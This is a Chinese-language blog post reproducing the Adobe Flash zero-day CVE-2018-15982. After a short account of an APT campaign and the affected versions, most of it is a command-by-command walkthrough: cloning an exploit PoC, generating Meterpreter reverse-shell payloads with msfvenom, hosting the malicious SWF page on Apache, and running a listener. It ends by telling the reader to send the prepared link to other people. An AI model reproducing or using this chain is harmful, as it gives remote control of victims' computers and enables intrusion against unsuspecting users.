CVE-2018-15982 Adobe Flash 0day漏洞復現

阿新 • • 發佈:2018-12-21

2018年11月29日,360高階威脅應對團隊在全球範圍內第一時間發現一起針對俄羅斯的APT攻擊行動,通過一份俄文內容的醫院員工問卷文件,攜帶最新的Flash 0day漏洞和具有自毀功能的專屬木馬程式,該漏洞(CVE-2018-15982)允許攻擊者惡意製作的Flash物件在受害者的計算機上執行程式碼,從而獲取對系統命令列的訪問許可權。

漏洞記錄

CVE-2018-15982

受影響的版本

Adobe Flash Player <= 31.0.0.153

Adobe Flash Player Installer<= 31.0.0.108

不受影響的版本

Adobe Flash Player 32.0.0.101

Adobe Flash Player Installer 31.0.0.122

漏洞復現



git clone漏洞poc

git clone https://github.com/Ridter/CVE-2018-15982_EXP

msf生成後門

msfvenom -p windows/meterpreter/reverse_tcp_rc4 RC4PASSWORD=ZALE LPORT=4444 LHOST=192.168.1.31 -f raw > 86.bin msfvenom -p windows/meterpreter/reverse_tcp_rc4 RC4PASSWORD=ZALE LPORT=4444 LHOST=192.168.1.31 -f raw > 64.bin

poc執行並開啟http

生成poc

cp *.bin CVE-2018-15982_EXP/

cd CVE-2018-15982_EXP/

python CVE_2018_15982.py -i 86.bin -I 64.bin

開啟web服務

service apache2 start

cp index.html /var/www/html/

cp exploit.swf /var/www/html/

msf監聽

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp_rc4 set lport 4444 set lhost 192.168.1.31 set RC4PASSWORD zale run



實施利用

將我們準備好的http://192.168.1.31/index.html發給別人

參考連結:

https://www.t00ls.net/viewthread.php?tid=48991&highlight=CVE-2018-15982%2BAdobe%2BFlash%2B0day漏洞復現

相關漏洞:

該漏洞影響最新版本的 IE 瀏覽器及使用了 IE 核心的應用程式。使用者在瀏覽網頁或開啟 Office 文件時都可能中招,最終被黑客植入後門木馬完全控制電腦。

CVE-2018-8174 漏洞

漏洞復現:

https://www.freebuf.com/vuls/173727.html